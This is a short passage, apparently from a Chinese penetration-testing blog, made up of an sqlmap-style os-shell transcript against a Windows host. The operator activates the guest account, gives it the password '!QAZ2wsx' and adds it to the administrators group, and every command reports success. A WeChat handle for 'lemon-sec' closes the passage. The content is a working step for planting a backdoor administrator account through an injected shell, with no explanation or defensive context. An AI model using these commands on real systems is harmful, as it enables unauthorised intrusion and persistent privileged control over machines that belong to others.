 ---
os-shell> net user guest /active:yes
do you want to retrieve the command standard output? [Y/n/a]
[11:31:55] [INFO] retrieved: 3
[11:31:55] [INFO] retrieved: 命令成功完成。
[11:32:17] [INFO] retrieved:
[11:32:18] [INFO] retrieved:
command standard output:
---
命令成功完成。
---
os-shell> net user guest !QAZ2wsx
do you want to retrieve the command standard output? [Y/n/a]
[11:32:41] [INFO] retrieved: 3
[11:32:42] [INFO] retrieved: 命令成功完成。
[11:33:05] [INFO] retrieved:
[11:33:06] [INFO] retrieved:
command standard output:
---
命令成功完成。
---
os-shell> net localgroup administrators guest /add
do you want to retrieve the command standard output? [Y/n/a]
[11:33:10] [INFO] retrieved: 3
[11:33:11] [INFO] retrieved: 命令成功完成。
[11:33:33] [INFO] retrieved:
[11:33:34] [INFO] retrieved:
command standard output:
---
命令成功完成。
---
微信号: lemon-sec
os-shell>